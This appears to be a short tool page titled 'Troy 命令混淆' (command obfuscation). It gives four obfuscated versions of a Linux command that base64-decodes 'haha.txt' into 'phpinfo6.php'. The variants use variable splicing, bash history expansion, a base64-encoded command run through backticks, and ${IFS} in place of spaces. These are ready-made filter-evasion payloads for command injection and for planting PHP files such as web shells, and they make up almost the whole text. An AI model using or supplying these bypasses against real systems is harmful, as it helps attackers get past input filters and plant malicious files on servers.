 Troy 命令混淆
系统类型: Linux 命令: base64 -d haha.txt > phpinfo6.php 生成
[+]Command1:
a=4;base6$a  -d haha.txt > phpinfo6.php
[+]Command2:
4 -d haha.txt > phpinfo6.php
base6
!-1!-2
[+]Command3:
`echo 'YmFzZTY0IC1kIGhhaGEudHh0ID4gcGhwaW5mbzYucGhw'|base64 -d`
[+]Command4:
base64${IFS}-d${IFS}haha.txt${IFS}>${IFS}phpinfo6.php